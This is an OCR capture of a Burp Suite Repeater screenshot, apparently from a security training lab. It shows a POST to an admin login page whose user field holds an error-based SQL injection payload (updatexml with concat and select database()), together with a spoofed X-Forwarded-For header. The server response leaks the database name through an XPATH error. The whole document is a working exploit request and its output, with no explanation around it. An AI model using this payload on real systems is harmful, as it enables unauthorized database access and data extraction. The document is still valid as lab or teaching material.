 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /caidian/admin/?r=login HTTP/1.1
2 Host: oovw8022.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://oovw8022.ia.aqlab.cn
10 Connection: close
11 Referer: http://oovw8022.ia.aqlab.cn/caidian/admin/?r=login
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
CNZZDATA3801251=
cnzz_eid%3D125511269-1638095640-%26ntime%3D1638101362
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(select
database()),0x7e),1)#&password=aaaaa&login=yes
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 28 Nov 2021 14:21:53 GMT
4 Content-Type: text/html;charset=utf-8
5 X-Powered-By: PHP/5.5.9
6 Connection: close
7 Content-Length: 49
8
9 SQL□□□□□XPATH syntax error: '~caidian~'